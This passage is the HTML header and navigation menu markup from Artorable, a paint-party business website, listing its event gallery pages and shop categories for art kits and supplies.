	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home" data-url="https://www.artorable.com/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-double-up" data-url="" data-separator="yes"></a>
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

			
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_5 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_5 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
								<div class="logo">
			<a href="https://www.artorable.com/"><img src="https://www.artorable.com/wp-content/uploads/2021/11/Logo-Art.png" class="logo_main" alt="Logo-Art" width="170" height="132"><img src="https://www.artorable.com/wp-content/uploads/2021/11/Logo-Art.png" class="logo_fixed" alt="Logo-Art" width="170" height="132"></a>
		</div>
							</div>
					<div class="menu_main_wrap clearfix">
						<nav class="menu_main_nav_area">
							<ul id="menu_main" class="menu_main_nav"><li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1069"><a href="https://www.artorable.com/">Home</a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://www.artorable.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-8668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://www.artorable.com/lookbook/">Look Book</a></li>
</ul>
</li>
<li id="menu-item-10360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.artorable.com/splatter-zone/">SPLATTER ZONE</a></li>
<li id="menu-item-8138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8138"><a href="https://www.artorable.com/events/">EVENTS</a>
<ul class="sub-menu">
	<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9063"><a href="https://www.artorable.com/paintpartyforapurpose/">PAINT PARTY FOR A PURPOSE</a></li>
</ul>
</li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2183"><a href="https://www.artorable.com/virtual-classes/">VIRTUAL CLASSES</a></li>
<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6347 current_page_item menu-item-has-children menu-item-6355"><a href="https://www.artorable.com/gallery/" aria-current="page">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://www.artorable.com/virtual-events/">Virtual Events</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4962"><a href="https://www.artorable.com/public-events/">Public Events</a>
	<ul class="sub-menu">
		<li id="menu-item-10173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10173"><a href="https://www.artorable.com/spring-vibes/">Spring Vibes</a></li>
		<li id="menu-item-10003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003"><a href="https://www.artorable.com/cheers-to-fall/">Cheers to Fall</a></li>
		<li id="menu-item-9876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9876"><a href="https://www.artorable.com/broomstick/">Broomstick Bash</a></li>
		<li id="menu-item-10005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005"><a href="https://www.artorable.com/changeofseason/">Change of Season</a></li>
		<li id="menu-item-9253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9253"><a href="https://www.artorable.com/maurice-event2/">Maurice Car’rie Summer Fun</a></li>
		<li id="menu-item-8820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8820"><a href="https://www.artorable.com/maurice-event/">Maurice Car’rie Family Extravaganza</a></li>
		<li id="menu-item-4963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.artorable.com/vitagliano-fall/">Vitagliano  Fall</a></li>
		<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://www.artorable.com/3d-black-light/">3D &#038; Black light</a></li>
		<li id="menu-item-5670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5670"><a href="https://www.artorable.com/ugly-sweater/">Ugly Sweater</a></li>
		<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://www.artorable.com/vparis/">Vitagliano Paris</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://www.artorable.com/gallery-publicevents-treeoflove/">Tree Of Love</a></li>
		<li id="menu-item-6099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://www.artorable.com/gallery-publicevents-loveandsunsets/">Love and Sunsets</a></li>
		<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.artorable.com/gallery-publicevents-memelli/">Memelli</a></li>
		<li id="menu-item-7201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7201"><a href="https://www.artorable.com/gallery-publicevents-cheerstospring/">Cheers to Spring</a></li>
	</ul>
</li>
	<li id="menu-item-2773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2773"><a href="https://www.artorable.com/private-events/">Private Events</a>
	<ul class="sub-menu">
		<li id="menu-item-11052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11052"><a href="https://www.artorable.com/rady-children/">Rady Children Team Party</a></li>
		<li id="menu-item-1397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.artorable.com/painting-with-friends/">Painting with Friends</a></li>
		<li id="menu-item-2774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="https://www.artorable.com/paint-and-margaritas/">Paint and Margaritas</a></li>
		<li id="menu-item-3001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3001"><a href="https://www.artorable.com/sk-18th-birthday-private-party/">Sk 18th BDAY</a></li>
		<li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.artorable.com/sunset-beach/">Sunset Beach</a></li>
		<li id="menu-item-2928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.artorable.com/magical-unicorns/">Magical Unicorns</a></li>
		<li id="menu-item-11050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11050"><a href="https://www.artorable.com/jelly-fish/">Jelly Fish Ladies Night</a></li>
		<li id="menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://www.artorable.com/little-pigs/">Little Pigs</a></li>
		<li id="menu-item-3033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://www.artorable.com/ariels-ladies-night-private-paint-party/">Ariel’s Ladies Night</a></li>
		<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://www.artorable.com/tik-tok-mariahs-birthday/">MARIAH’S BDAY</a></li>
		<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.artorable.com/meg-w-retirement/">Meg W Retirement</a></li>
		<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://www.artorable.com/painting-prayers/">Painting Prayers</a></li>
		<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://www.artorable.com/sunflower-paint-party/">Sunflowers</a></li>
		<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://www.artorable.com/carmen-birthday/">Carmen’s BDAY</a></li>
		<li id="menu-item-5823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://www.artorable.com/jackies-birthday/">Jackie’s BDAY</a></li>
		<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://www.artorable.com/lets-flamingle-bday/">Let’s Flamingle Bday</a></li>
		<li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://www.artorable.com/ladies-night/">LADIES NIGHT</a></li>
		<li id="menu-item-5522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5522"><a href="https://www.artorable.com/13th-birthday/">SUNSET HORSES BDAY</a></li>
		<li id="menu-item-6328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6328"><a href="https://www.artorable.com/fallgathering/">Fall Gathering</a></li>
		<li id="menu-item-7426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><a href="https://www.artorable.com/glitter-and-unicorns-birthday/">GLITTER AND UNICORNS BDAY</a></li>
		<li id="menu-item-7530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7530"><a href="https://www.artorable.com/sunset-cliffs-birthday/">SUNSET CLIFFS BIRTHDAY</a></li>
		<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://www.artorable.com/cinderella-birthday/">CINDERELLA BDAY</a></li>
	</ul>
</li>
	<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2785"><a href="https://www.artorable.com/corporate/">Corporate</a>
	<ul class="sub-menu">
		<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.artorable.com/team-building-1/">Team Building 1</a></li>
		<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.artorable.com/team-building-2/">Team Building 2</a></li>
		<li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6198"><a href="https://www.artorable.com/team-building-3/">Team Building 3</a></li>
		<li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6197"><a href="https://www.artorable.com/team-building-4/">Halloween</a></li>
		<li id="menu-item-8095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095"><a href="https://www.artorable.com/corporate-picnic-2022/">Picnic 2022</a></li>
	</ul>
</li>
	<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2794"><a href="https://www.artorable.com/fundraising-events/">Fundraising Events</a>
	<ul class="sub-menu">
		<li id="menu-item-8096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096"><a href="https://www.artorable.com/water-for-people-2024/">Water for People 2024</a></li>
		<li id="menu-item-9589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9589"><a href="https://www.artorable.com/water-for-people-2023/">Water for People 2023</a></li>
		<li id="menu-item-11049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11049"><a href="https://www.artorable.com/water-for-people-2022/">Water for People 2022</a></li>
		<li id="menu-item-9644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9644"><a href="https://www.artorable.com/mooseketeers-2/">Mooseketters Kids Club</a></li>
		<li id="menu-item-9028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://www.artorable.com/paint-and-craft-party/">PAINT AND CRAFT PARTY</a></li>
		<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://www.artorable.com/michelles-place-fundraising-2/">DREAM CATCHERS</a></li>
		<li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a href="https://www.artorable.com/stat-fundraising-event/">STAT &#8211; LLAMAS AND ROOSTERS</a></li>
		<li id="menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://www.artorable.com/painting-for-ford-event/">A NEW LIFE FOR FORD</a></li>
		<li id="menu-item-3922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"><a href="https://www.artorable.com/simply-blessed/">SIMPLY BLESSED</a></li>
		<li id="menu-item-3889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://www.artorable.com/spring_and_baby_goats_event/">STAT – SPRING AND BABY GOATS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://www.artorable.com/supporting-nu-omicron-chapter/">NU OMNICRON CHAPTER</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://www.artorable.com/all-things-hooved-animal-rescue/">All Things Hooved Animal Rescue</a></li>
		<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523"><a href="https://www.artorable.com/yum-yum-the-donkey/">STAT – YUM YUM THE DONKEY</a></li>
		<li id="menu-item-7419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7419"><a href="https://www.artorable.com/stat-mo-piggy/">STAT – MO PIGGY</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8507"><a href="https://www.artorable.com/paint-party-business/">PAINT PARTY BUSINESS</a></li>
<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3581"><a href="https://www.artorable.com/shops/">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://www.artorable.com/freebies/">FREEBIES</a></li>
	<li id="menu-item-1811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="https://www.artorable.com/virtual-classes/">VIRTUAL CLASSES</a></li>
	<li id="menu-item-7851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7851"><a href="https://www.artorable.com/templates/">TEMPLATES</a></li>
	<li id="menu-item-2170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2170"><a href="https://www.artorable.com/art-kits/">ART-KITS</a>
	<ul class="sub-menu">
		<li id="menu-item-8390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8390"><a href="https://www.artorable.com/halloween-art-kits/">Halloween Art Kits</a></li>
		<li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://www.artorable.com/winter-kits/">Winter Kits</a></li>
		<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://www.artorable.com/easter-art-kits/">Easter Art Kits</a></li>
		<li id="menu-item-8389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8389"><a href="https://www.artorable.com/vacations-art-kits/">Vacation Art Kits</a></li>
	</ul>
</li>
	<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://www.artorable.com/greetingcards/">GREETING CARDS</a></li>
	<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://www.artorable.com/wood-cut-out/">WOOD CUT-OUTS</a></li>
	<li id="menu-item-1809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://www.artorable.com/gift-certificate-1/">GIFT CERTIFICATE</a></li>
	<li id="menu-item-1812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1812"><a href="https://www.artorable.com/supplies-shop/">SUPPLIES</a>
	<ul class="sub-menu">
		<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.artorable.com/acrylics/">Acrylics</a></li>
		<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.artorable.com/brushes/">Brushes</a></li>
		<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.artorable.com/acrylic-pain-brush-sets/">Acrylic Paint Sets</a></li>
		<li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.artorable.com/glass-painting/">Glass Painting</a></li>
		<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2832"><a href="https://www.artorable.com/artist-favorites-2/">Artists Favorites</a></li>
		<li id="menu-item-8391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8391"><a href="https://www.artorable.com/paint-party-business/">Paint Party Business</a></li>
	</ul>
</li>
	<li id="menu-item-7782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7782"><a href="https://www.artorable.com/stamps-ink-pads2/">Stamps and Ink Pads</a></li>
</ul>
</li>
<li id="menu-item-2407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2407"><a href="https://www.artorable.com/resources/">RESOURCES</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.artorable.com/contact/">Contact</a></li>
</ul>						</nav>
					</div>
				</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://www.artorable.com/"><img src="https://www.artorable.com/wp-content/uploads/2021/11/Logo-Art.png" class="logo_main" alt="Logo-Art" width="170" height="132"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_mobile" class="menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1069"><a href="https://www.artorable.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232"><a href="https://www.artorable.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://www.artorable.com/lookbook/">Look Book</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10360"><a href="https://www.artorable.com/splatter-zone/">SPLATTER ZONE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8138"><a href="https://www.artorable.com/events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9063"><a href="https://www.artorable.com/paintpartyforapurpose/">PAINT PARTY FOR A PURPOSE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2183"><a href="https://www.artorable.com/virtual-classes/">VIRTUAL CLASSES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6347 current_page_item menu-item-has-children menu-item-6355"><a href="https://www.artorable.com/gallery/" aria-current="page">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://www.artorable.com/virtual-events/">Virtual Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4962"><a href="https://www.artorable.com/public-events/">Public Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10173"><a href="https://www.artorable.com/spring-vibes/">Spring Vibes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003"><a href="https://www.artorable.com/cheers-to-fall/">Cheers to Fall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9876"><a href="https://www.artorable.com/broomstick/">Broomstick Bash</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10005"><a href="https://www.artorable.com/changeofseason/">Change of Season</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9253"><a href="https://www.artorable.com/maurice-event2/">Maurice Car’rie Summer Fun</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8820"><a href="https://www.artorable.com/maurice-event/">Maurice Car’rie Family Extravaganza</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4963"><a href="https://www.artorable.com/vitagliano-fall/">Vitagliano  Fall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://www.artorable.com/3d-black-light/">3D &#038; Black light</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5670"><a href="https://www.artorable.com/ugly-sweater/">Ugly Sweater</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://www.artorable.com/vparis/">Vitagliano Paris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://www.artorable.com/gallery-publicevents-treeoflove/">Tree Of Love</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://www.artorable.com/gallery-publicevents-loveandsunsets/">Love and Sunsets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.artorable.com/gallery-publicevents-memelli/">Memelli</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7201"><a href="https://www.artorable.com/gallery-publicevents-cheerstospring/">Cheers to Spring</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2773"><a href="https://www.artorable.com/private-events/">Private Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11052"><a href="https://www.artorable.com/rady-children/">Rady Children Team Party</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1397"><a href="https://www.artorable.com/painting-with-friends/">Painting with Friends</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2774"><a href="https://www.artorable.com/paint-and-margaritas/">Paint and Margaritas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3001"><a href="https://www.artorable.com/sk-18th-birthday-private-party/">Sk 18th BDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.artorable.com/sunset-beach/">Sunset Beach</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.artorable.com/magical-unicorns/">Magical Unicorns</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11050"><a href="https://www.artorable.com/jelly-fish/">Jelly Fish Ladies Night</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://www.artorable.com/little-pigs/">Little Pigs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3033"><a href="https://www.artorable.com/ariels-ladies-night-private-paint-party/">Ariel’s Ladies Night</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://www.artorable.com/tik-tok-mariahs-birthday/">MARIAH’S BDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.artorable.com/meg-w-retirement/">Meg W Retirement</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://www.artorable.com/painting-prayers/">Painting Prayers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://www.artorable.com/sunflower-paint-party/">Sunflowers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4597"><a href="https://www.artorable.com/carmen-birthday/">Carmen’s BDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5823"><a href="https://www.artorable.com/jackies-birthday/">Jackie’s BDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://www.artorable.com/lets-flamingle-bday/">Let’s Flamingle Bday</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://www.artorable.com/ladies-night/">LADIES NIGHT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5522"><a href="https://www.artorable.com/13th-birthday/">SUNSET HORSES BDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6328"><a href="https://www.artorable.com/fallgathering/">Fall Gathering</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7426"><a href="https://www.artorable.com/glitter-and-unicorns-birthday/">GLITTER AND UNICORNS BDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7530"><a href="https://www.artorable.com/sunset-cliffs-birthday/">SUNSET CLIFFS BIRTHDAY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://www.artorable.com/cinderella-birthday/">CINDERELLA BDAY</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2785"><a href="https://www.artorable.com/corporate/">Corporate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="https://www.artorable.com/team-building-1/">Team Building 1</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="https://www.artorable.com/team-building-2/">Team Building 2</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6198"><a href="https://www.artorable.com/team-building-3/">Team Building 3</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6197"><a href="https://www.artorable.com/team-building-4/">Halloween</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095"><a href="https://www.artorable.com/corporate-picnic-2022/">Picnic 2022</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2794"><a href="https://www.artorable.com/fundraising-events/">Fundraising Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8096"><a href="https://www.artorable.com/water-for-people-2024/">Water for People 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9589"><a href="https://www.artorable.com/water-for-people-2023/">Water for People 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11049"><a href="https://www.artorable.com/water-for-people-2022/">Water for People 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9644"><a href="https://www.artorable.com/mooseketeers-2/">Mooseketters Kids Club</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9028"><a href="https://www.artorable.com/paint-and-craft-party/">PAINT AND CRAFT PARTY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1398"><a href="https://www.artorable.com/michelles-place-fundraising-2/">DREAM CATCHERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a href="https://www.artorable.com/stat-fundraising-event/">STAT &#8211; LLAMAS AND ROOSTERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921"><a href="https://www.artorable.com/painting-for-ford-event/">A NEW LIFE FOR FORD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"><a href="https://www.artorable.com/simply-blessed/">SIMPLY BLESSED</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3889"><a href="https://www.artorable.com/spring_and_baby_goats_event/">STAT – SPRING AND BABY GOATS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://www.artorable.com/supporting-nu-omicron-chapter/">NU OMNICRON CHAPTER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4159"><a href="https://www.artorable.com/all-things-hooved-animal-rescue/">All Things Hooved Animal Rescue</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5523"><a href="https://www.artorable.com/yum-yum-the-donkey/">STAT – YUM YUM THE DONKEY</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7419"><a href="https://www.artorable.com/stat-mo-piggy/">STAT – MO PIGGY</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8507"><a href="https://www.artorable.com/paint-party-business/">PAINT PARTY BUSINESS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3581"><a href="https://www.artorable.com/shops/">SHOP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://www.artorable.com/freebies/">FREEBIES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1811"><a href="https://www.artorable.com/virtual-classes/">VIRTUAL CLASSES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7851"><a href="https://www.artorable.com/templates/">TEMPLATES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2170"><a href="https://www.artorable.com/art-kits/">ART-KITS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8390"><a href="https://www.artorable.com/halloween-art-kits/">Halloween Art Kits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://www.artorable.com/winter-kits/">Winter Kits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://www.artorable.com/easter-art-kits/">Easter Art Kits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8389"><a href="https://www.artorable.com/vacations-art-kits/">Vacation Art Kits</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://www.artorable.com/greetingcards/">GREETING CARDS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://www.artorable.com/wood-cut-out/">WOOD CUT-OUTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1809"><a href="https://www.artorable.com/gift-certificate-1/">GIFT CERTIFICATE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1812"><a href="https://www.artorable.com/supplies-shop/">SUPPLIES</a>
